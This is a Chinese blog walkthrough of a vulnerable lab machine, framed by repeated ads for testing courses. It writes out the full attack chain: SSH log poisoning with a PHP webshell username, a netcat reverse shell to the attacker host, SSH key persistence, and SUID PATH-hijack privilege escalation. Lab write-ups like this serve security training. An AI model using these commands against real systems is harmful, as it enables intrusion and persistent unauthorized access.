





既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上软件测试知识点,真正体系化!

由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新



①:信息收集:

kali里使用netdiscover发现主机

渗透机:kali IP :192.168.205.133 靶机IP :192.168.205.138



使用命令:

nmap -sS -A -T4 -n 192.168.205.138









这里开启了22端口和80端口 dirb 扫一下 发现了robotos.txt 发现了/eventadmins继续访问然我们检测/littlequeenofspades.html





发现好像是一串个歌词 但是好像没啥用 F12查看源代码 哦呦!!发现是一串base64(开心坏了)直接解码

base64:http://www.jsons.cn/base64

aW50cnVkZXI/IEwyRmtiV2x1YzJacGVHbDBMbkJvY0E9PQ==



最终得到了 /adminsfixit.php 继续访问 发现是ssh 日志记录 可以尝试往日志文件写入一句话后门

②:反弹shell:

看到出现ssh auth log --> ssh身份验证日志,并且注意到登录用户名显示在日志中,也就是说如果我们使用ssh登陆时,将用户名写成一句话就可以写马进日志中



使用命令:ssh '<?php system($_GET["a"]);?>'@192.168.205.138

http://192.168.205.138/adminsfixit.php?a=ls #执行成功



使用nc回弹shell:

kali开启监听:nc -lvnp 4444

?xa=nc -e /bin/bash 192.168.205.133 4444

python -c 'import pty; pty.spawn("/bin/bash")' #交互shell



进入home下 发现robertj用户 然后进去 查看隐藏文件 ls-al 发现 .ssh文件



直接在目标机生成一个公钥:ssh-keygen -t rsa

将生成的私钥保存到:/home/robertj/.ssh/id_rsa

将 SSH 公钥文件重命名为 authorized_keys ,用于 SSH 登陆认证

cat id_rsa.pub > authorized_keys



然后将私钥复制到本机

然后把这ssh 私钥复制到桌面 因为我这里输入了密码:123456 所以等下也要输入!!!

③:ssh私钥登入:

赋予权限:chmod 400 id_rsa

使用命令:ssh robertj@192.168.205.138 -i id_rsa





④:命令劫持提权:

使用命令:find / -perm -u=s -type f 2>/dev/null

大概的原理就是 执行系统命令所以我们可以自行编写一个同名文件,

比如说cat,因为我们猜测getinfo中使用了cat命令,如若我们可以添加环境变量,getinfo在调用命令时首先检索环境变量就会调用到我们伪造的cat,执行我们想要的命令,来达到提权的效果,即使用环境变量进行命令劫持提权

**既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上软件测试知识点,真正体系化!**

**由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新**

**[需要这份系统化的资料的朋友,可以戳这里获取](https://bbs.csdn.net/forums/4f45ff00ff254613a03fab5e56a57acb)**

目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新**

**[需要这份系统化的资料的朋友,可以戳这里获取](https://bbs.csdn.net/forums/4f45ff00ff254613a03fab5e56a57acb)**

617

617

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?